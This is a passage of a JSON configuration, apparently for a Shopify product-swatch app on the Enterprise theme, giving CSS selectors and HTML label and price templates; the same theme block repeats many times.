image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan 